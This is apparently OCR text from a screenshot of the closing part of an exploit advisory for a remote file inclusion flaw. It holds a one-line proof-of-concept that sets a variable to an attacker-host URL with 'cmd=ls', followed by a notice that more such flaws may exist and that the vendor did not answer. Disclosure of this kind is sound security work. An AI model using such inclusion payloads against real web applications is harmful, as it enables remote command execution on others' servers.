
$Vb8878b936c2bd8ae0cab=http://evilsite.com?
cmd=ls

+

+--------------------------------------
------------------------------

+

+ Notice:

+ Maybe there are more RFI-Vulns in 
other files, but it's very hard

+ to read this code.

+

+ Venedor has been contacted, but I 
didn't received any answer.

+

+--------------------------------------
------------------------------

+

+ Greets:

+ Krini Gonzales

+

+-------------------------[ E O F ]----